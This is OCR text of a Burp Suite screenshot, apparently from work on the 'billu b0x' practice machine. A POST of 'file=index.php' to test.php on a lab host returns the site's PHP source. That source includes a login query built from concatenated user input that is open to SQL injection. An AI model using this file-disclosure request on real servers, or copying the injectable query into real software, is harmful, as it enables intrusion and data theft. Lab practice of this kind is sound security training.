 Kali
Burp Suite Community...
Mozilla Firefox
kali@kali:~/Sectools/di...
2
Visual Studio Code
05:28 PM
Burp Suite Community Edition v2021.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://192.168.148.9 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /test.php?http:%2f%2f192.168.148.9%2ftest.php HTTP/1.1
2 Host: 192.168.148.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://192.168.148.9
10 Connection: close
11 Referer: http://192.168.148.9/test.php?http:%2f%2f192.168.148.9%2ftest.php
12 Cookie: PHPSESSID=25pe0r42dplj1u8qpp8r7in9t2
13 Upgrade-Insecure-Requests: 1
14
15 file=index.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Nov 2021 17:28:22 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Accept-Ranges: bytes
5 X-Powered-By: PHP/5.3.10-1ubuntu3.26
6 Content-Description: File Transfer
7 Content-Transfer-Encoding: binary
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Pragma: public
11 Content-Disposition: attachment; filename="index.php"
12 Content-Length: 1314
13 Connection: close
14 Content-Type: application/octet-stream
15
16 <?php
17 session_start();
18
19 include('c.php');
20 include('head.php');
21 if(@$_SESSION['logged']!=true)
22 {
23 $_SESSION['logged']='';
24
25 }
26
27 if($_SESSION['logged']==true && $_SESSION['admin']!='')
28 {
29
30 echo "you are logged in :)";
31 header('Location: panel.php', true, 302);
32 }
33 else
34 {
35 echo '<div align=center style="margin:30px 0px 0px 0px;">
36 <font size=8 face="comic sans ms">--==[[ billu b0x ]]==--</font>
37 <br><br>
38 Show me your SQLI skills <br>
39 <form method=post>
40 Username :- <Input type=text name=un> &nbsp Password:- <input type=password name=ps>
<br><br>
41 <input type=submit name=login value="let\'s login">';
42 }
43 if(isset($_POST['login']))
44 {
45 $uname=str_replace('\'','',urldecode($_POST['un']));
46 $pass=str_replace('\'','',urldecode($_POST['ps']));
47 $run='select * from auth where pass=\''.$pass.'\' and uname=\''.$uname.'\'';
48 $result = mysqli_query($conn, $run);
49 if (mysqli_num_rows($result) > 0) {
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (13)
Done
1,756 bytes | 4 millis